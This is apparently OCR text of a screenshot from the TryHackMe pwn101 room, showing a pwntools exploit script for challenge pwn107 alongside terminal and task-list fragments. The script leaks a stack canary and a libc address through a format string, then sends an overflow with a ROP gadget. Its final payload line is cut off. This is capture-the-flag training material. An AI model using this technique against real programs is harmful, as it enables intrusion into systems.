 [vulbury]-[20:28-24/08]-[/home/vulbury/Downloads]
vulbury$python code107.py
https://tryhackme.com/room/pwn101
[+] Starting local process './pwn107.pwn107': pid 163595
Getting Started
CryptPad
Privacy
Pentest
[*] Loaded 14 cached gadgets for './pwn107.pwn107'
[*] Switching to interactive mode
Jopraveen
kochergan
psechoPATH
Zeeshan
This your last streak back, don't do this mistake again
Title
IP Address
pwn101-patched
Shown in 33s
64%
Task 1 Getting Started
Task 2 Challenge 1 - pwn101
Task 3 Challenge 2 - pwn102
Task 4 Challenge 3 - pwn103
Task 5 Challenge 4 - pwn104
Task 6 Challenge 5 - pwn105
Task 7 Challenge 6 - pwn106
Task 8 Challenge 7 - pwn107
code107.py - VSCodium
File Edit Selection View Go Run Terminal Help
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
code107.py
home > vulbury > Downloads > code107.py
14 else:
15 return process([exe] + argv, *a, **kw)
16 io = start()
17 io.recvuntil(b"streak?")
18
19 #input location = %6$p
20 #libc location = input+4 = %10$p
21 #canary location = input+7 = %13$p
22 payload = b""
23 payload += b"%10$p.%13$p" #here we leak
24
25 io.sendline(payload)
26
27 io.recvuntil(b"streak:")
28
29 output = io.recv().split(b"\n")[0]
30
31 dynamic_libc_address = int(output.split(b".")[0].strip(), 16)
32 canary = int(output.split(b".")[1].strip(), 16)
33
34 dynamic_base_address = dynamic_libc_address-static_libc_address
35 binary.address = dynamic_base_address
36
37 dynamic_get_streak = binary.symbols.get_streak
38 rop = ROP(binary)
39 ret_gadget = rop.find_gadget(['ret'])[0]
40
41 payload = b""
42 payload += b"\x90" * 0x18+ p64(canary) + b"\x90"*8 + p64(ret_gadget) + p64(dynamic_get_s
43 io.sendline(payload)
44 io.interactive()